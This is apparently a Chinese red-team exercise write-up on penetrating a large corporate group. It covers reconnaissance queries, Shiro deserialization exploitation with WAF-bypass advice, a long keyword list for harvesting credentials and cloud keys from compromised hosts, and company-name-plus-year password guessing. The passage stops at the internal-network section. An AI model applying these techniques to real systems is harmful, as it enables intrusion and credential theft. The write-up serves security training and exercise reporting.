





















某大型集团渗透测试评估 =========== 综述 --  目标渗透路径详细说明 ----------  ### 信息收集 #### 某大型集团制造平台存在Shiro反序列化 首先在我们拿到一份靶标名单之后我们肯定是先挑软柿子来捏的,目标资产一般来说可将其攻击优先级分为三个梯度: - 第一梯度:私企、医疗、科技园区、工厂等,这些单位具体业务体量大、互联网暴露面多,属于优先攻击目标。 - 第二梯度:政府单位(如人社厅/局、教育厅/局)、学校、 国企等,这部分单位防护等级高于第一梯度,但其安全意识可能较为薄弱,监控力度往往白天大于晚上,属于一般攻击目标。 - 第三梯度电力、金融等,这些单位安全性高、暴露面少,安全规范和操作规范都高于前两梯度,在护网收尾工作时看看即可。 此时了解完靶标资产后我们就可以开始做信息收集了。  想要构建一个上帝视野,前期的信息收集工作是必不可少的,无论是了解一个人、一项业务、还是深入一个系统等,都需要信息。渗透测试的本质是信息收集,而个人直观感受就是意料之外,情理之中。对一个大型目标的攻防,资产测绘部分是最为重要的,此时我一般会通过三个维度对其进行收集: - 通过爱企查查询控股子公司。通过招标文件以及官网信息查询第三方供应商。通过ICP备案,查询该企业注册的一系列域名以及小程序,app资产。 - 接下来就是一系列的自动化收集工具,我一般会将前一步骤中收集的主要域名资产导入,并进入深化的测绘。总而言之,这个阶段的需求就是对子域名扫描、DNS 查询、端口扫描、指纹识别、漏洞测试。大范围的覆盖性扫描有助于快速定位某些文件泄露,敏感服务。 - 接下来大部分就是根据目标类型区分,比如本次的靶标为制造业,那么肯定会有出售平台、制造平台;那么会不会有别的系统作为同类型业务;可以根据靶标的主要业务对其进行进一步的旁站信息收集 此时在给出的靶标中发现主域名:`xxx.xxx.xxx.xxx`;我们针对主域名进行信息收集;通过网络空间安全测绘平台(鹰图平台、360quake、fofa)进行信息收集;此时发现其子域名下搭建了一个制造平台。  在最初开始做资产暴露面收集时,我一般会去找`title`关键字和`body`关键字;并且将时间拉长至`3`年。 ```python title关键字 domain="xxx.com" && (web.title="管理" || web.title="后台" || web.title="登录" || web.title="邮件" || web.title="教务" || web.title="注册" || web.title="访客") ``` ```python body关键字 domain="xxx.com" && (web.body="管理" || web.body="后台" || web.body="登录" || web.body="用户名" || web.body="密码" || web.body="验证码" || web.body="系统" || web.body="账号" || web.body="忘记密码") ``` 我一般是先在 - hunter:收录快、内容新,特别是有备案的内容,Hunter基本全部能收录,直接使用搜索语法搜索备案归属单位。 - fofa:fofa已经没那么好使了,但是好在数据量还是多。 - 360quake:鹰图的特点在于对已备案资产的收集顶尖。但一些未备案资产、边缘资产,你会发现鹰图不太完全,这时候咱们可以使用quake。因为一些边缘资产、云主机等,可能不会备案,这你要是漏掉了,漏掉的可能就是一些OA系统。 中跑一遍子域名中的关键资产。 此外我还推荐两个资产收集平台: - Zero零零信安:在一些移动资产、小程序搜索方面表现突出;且很容易上手 - 微步情报社区:微步除了威胁情报信息搜索,在资产收集方面也是顶级顶级顶级,主要在端口、whois信息、子域名方面,顶级。 ### Shiro反序列化获取服务器权限 既然出现了平台、后台、系统这种关键信息;那我们优先对其进行指纹扫描,发现是`Shiro`框架,那么此时我们就准备尝试爆破密钥,因为本次演习等级较高;知晓对方肯定有蓝队师傅在值守,那么就没打算直接上一键利用工具,掏出二开小工具进行使用   注:这里也想针对这个`Shiro`框架的渗透进行一个介绍,有的师傅很奇怪有时候明明可以抓到密钥,有的时候又不可以;这里想说的是大型集团一般会存在`Waf`,如果你没有针对绕过`waf`的爆破脚本那么即使存在密钥;我们常用的工具也是无法获取链子的。这里推荐大家可以对:<https://github.com/SummerSec/ShiroAttack2> 进行二开,添加绕过`Waf`的功能,这对于当下`Waf`遍地的攻防有着显著的意义。后续我也会写一篇关于`Shiro`反序列化绕过`Waf`的文章进行分享。  #### 平台数据库权限 拿到机器权限后首先要先注意到本机的敏感配置文件,里面有着大量的配置文件,这也是我们获取数据库权限的关键信息 ```php dir /s/b *.conf ``` ##### 自动化快速收集内网配置文件信息 此时可以编写一个`Go`程序对已经拿下的机器做一个敏感信息的收集,此时我先列出一些配置敏感信息;`Go`编译出来的体积相对较小且灵活。 ```php Key: - jdbc - redis - mysql - pgsql - postgresql - oracle - oss. - oss.accessKey - oss.secretKey - secretKey - accessKey - ak - sk - mongondb - password - username - mail - token - datasource - accessKeyId - accessKeySecret - mssql - sqlserver - aliyun - oss - kingbase8 - kingbase - SQLite - Neo4j - access_key - access_token - admin_pass - admin_user - algolia_admin_key - algolia_api_key - alias_pass - alicloud_access_key - amazon_secret_access_key - amazonaws - ansible_vault_password - aos_key - api_key - api_key_secret - api_key_sid - api_secret - api.googlemaps AIza - apidocs - apikey - apiSecret - app_debug - app_id - app_key - app_log_level - app_secret - appkey - appkeysecret - application_key - appsecret - appspot - auth_token - authorizationToken - authsecret - aws_access - aws_access_key_id - aws_bucket - aws_key - aws_secret - aws_secret_key - aws_token - AWSSecretKey - b2_app_key - bashrc password - bintray_apikey - bintray_gpg_password - bintray_key - bintraykey - bluemix_api_key - bluemix_pass - browserstack_access_key - bucket_password - bucketeer_aws_access_key_id - bucketeer_aws_secret_access_key - built_branch_deploy_key - bx_password - cache_driver - cache_s3_secret_key - cattle_access_key - cattle_secret_key - certificate_password - ci_deploy_password - client_secret - client_zpk_secret_key - clojars_password - cloud_api_key - cloud_watch_aws_access_key - cloudant_password - cloudflare_api_key - cloudflare_auth_key - cloudinary_api_secret - cloudinary_name - codecov_token - config - conn.login - connectionstring - consumer_key - consumer_secret - credentials - cypress_record_key - database_password - database_schema_test - datadog_api_key - datadog_app_key - db_password - db_server - db_username - dbpasswd - dbpassword - dbuser - deploy_password - digitalocean_ssh_key_body - digitalocean_ssh_key_ids - docker_hub_password - docker_key - docker_pass - docker_passwd - docker_password - dockerhub_password - dockerhubpassword - dot-files - dotfiles - droplet_travis_password - dynamoaccesskeyid - dynamosecretaccesskey - elastica_host - elastica_port - elasticsearch_password - encryption_key - encryption_password - env.heroku_api_key - env.sonatype_password - eureka.awssecretkey ``` 此时收集到的密码对于我们后续做横向移动有着至关重要的作用,根据经验来判断,某些个大型企业内网中机器的密码均存在前几位的重复,举个例子有个集团叫做:万海集团;那么在其内部各个机器的密码很有可能就是集团名字+年份`wanhai2025@!+`或者`whqwe@++!`这种形式;所以大家拿完敏感信息后可以整合成密码本;为后续的横向移动做好准备。 ### 内网突破 